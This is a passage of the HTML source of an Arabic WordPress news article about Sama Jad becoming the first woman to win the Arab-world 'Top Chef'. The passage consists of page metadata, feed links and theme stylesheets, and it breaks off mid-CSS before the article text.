

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adwaelmadina.com/%D8%B3%D9%85%D8%A7-%D8%AC%D8%A7%D8%AF-%D8%A3%D9%88%D9%84-%D9%81%D8%AA%D8%A7%D8%A9-%D8%AA%D8%AA%D9%88%D9%91%D8%AC-%D8%A8%D9%84%D9%82%D8%A8-top-chef-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84/
body_size: 117696
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://adwaelmadina.com/xmlrpc.php" />
	<title>سما جاد أول فتاة تتوّج بلقب &#8220;Top Chef&#8221; العالم العربي &#8211; أضواء المدينة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; الخلاصة" href="https://adwaelmadina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; خلاصة التعليقات" href="https://adwaelmadina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; سما جاد أول فتاة تتوّج بلقب &#8220;Top Chef&#8221; العالم العربي خلاصة التعليقات" href="https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25b3%25d9%2585%25d8%25a7-%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25a3%25d9%2588%25d9%2584-%25d9%2581%25d8%25aa%25d8%25a7%25d8%25a9-%25d8%25aa%25d8%25aa%25d9%2588%25d9%2591%25d8%25ac-%25d8%25a8%25d9%2584%25d9%2582%25d8%25a8-top-chef-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25b3%25d9%2585%25d8%25a7-%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25a3%25d9%2588%25d9%2584-%25d9%2581%25d8%25aa%25d8%25a7%25d8%25a9-%25d8%25aa%25d8%25aa%25d9%2588%25d9%2591%25d8%25ac-%25d8%25a8%25d9%2584%25d9%2582%25d8%25a8-top-chef-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%2F&#038;format=xml" />

<meta property="og:title" content="سما جاد أول فتاة تتوّج بلقب &#8220;Top Chef&#8221; العالم العربي - أضواء المدينة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="أضواء المدينة: توّجت سما جاد من السعودية بلقب الموسم الرابع من برنامج &quot;Top Chef- مش أي شيف&quot; على MBC1" />
<meta property="og:url" content="https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" />
<meta property="og:site_name" content="أضواء المدينة" />
<meta property="og:image" content="https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.background-overlay {background-color: rgba(0,0,0,0.5);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > 